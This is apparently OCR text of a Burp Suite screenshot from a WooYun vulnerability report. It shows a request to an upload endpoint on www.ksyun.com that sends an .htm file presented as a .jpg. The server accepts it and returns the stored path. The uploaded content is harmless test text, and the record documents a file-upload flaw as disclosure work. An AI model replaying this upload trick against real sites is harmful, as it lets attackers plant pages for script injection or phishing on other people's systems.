 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://www.ksyun.com ?
Request Response
Raw Params Headers Hex Raw Headers Hex
POST /file/upload.json HTTP/1.1
Host: www.ksyun.com
Content-Length: 437
Origin: http://www.ksyun.com
X-Requested-With: ShockwaveFlash/18.0.0.209
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/44.0.2403.130 Safari/537.36
Content-Type: multipart/form-data;
boundary=----------ae0KM7Ij5cH2ei4ei4gL6KM7ae0ae0
Accept: */*
Referer: http://www.ksyun.com/apply/index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: skillId=3823;
firstEnterUrlInSession=http%3A//www.ksyun.com/apply/index;
CNZZDATA1255987836=316618743-1439370584-%7C1439370584;
KSCIMAGEID=98c083a0-a164-4d35-987b-09de546eb3be;
VisitorCapacity=1;
KLBRSID=d417a1465d3f7a400235ed423fd36868|1439370757|1439370757
------------ae0KM7Ij5cH2ei4ei4gL6KM7ae0ae0
Content-Disposition: form-data; name="Filename"
c.jpg
------------ae0KM7Ij5cH2ei4ei4gL6KM7ae0ae0
Content-Disposition: form-data; name="imgFile"; filename="c.htm"
Content-Type: application/octet-stream
just a test wooyun & newline
------------ae0KM7Ij5cH2ei4ei4gL6KM7ae0ae0
Content-Disposition: form-data; name="Upload"
HTTP/1.1 200 OK
Server: nginx/1.6.0
Date: Wed, 12 Aug 2015 09:29:02 GMT
Content-Type: application/json;charset=UTF-8
Connection: keep-alive
Content-Length: 100
{"message":"success","status":0,"data":"/data/ksyun/apply/e7def06e-7
459-4c2e-b488-1d7bd02cb795.htm"}
? < + > Type a search term 0 matches ? < + > Type a search term 0 matches
Done
www.wooyun.org